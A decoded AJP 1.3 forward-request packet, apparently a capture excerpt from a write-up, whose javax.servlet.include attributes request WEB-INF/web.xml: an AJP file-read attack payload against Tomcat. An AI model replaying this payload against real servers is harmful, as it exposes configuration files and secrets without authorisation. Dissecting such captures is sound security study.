 Apache JServ Protocol v1.3
Magic: 1234
Length: 385
Code: FORWARD REQUEST(2)
Method: GET (2)
Version: HTTP/1.1
URI: /asdf
RADDR:127.0.0.1
RHOST:
SRV: 127.0.0.1
PORT: 80
SSLP: False
NHDR: 9
keep-alive
Accept-Language: en-US,en; q=0.5
0
Accept-Encoding: gzip, deflate, sdch
Cache-Control: max-age=0
Mozilla
Upgrade-Insecure-Requests: 1
text/html
127.0.0.1
javax.servlet.include.request_uri: / javax.servlet.include.path_info: WEB-INF/web.xml javax. servlet.include. servlet_path: /